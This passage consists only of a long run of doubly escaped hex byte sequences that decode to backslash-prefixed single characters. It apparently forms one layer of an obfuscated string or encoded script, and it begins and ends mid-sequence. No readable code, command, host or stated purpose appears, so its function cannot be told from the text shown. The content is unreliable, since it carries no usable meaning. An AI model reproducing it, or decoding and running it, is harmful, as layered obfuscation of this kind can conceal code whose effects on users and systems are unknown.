x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\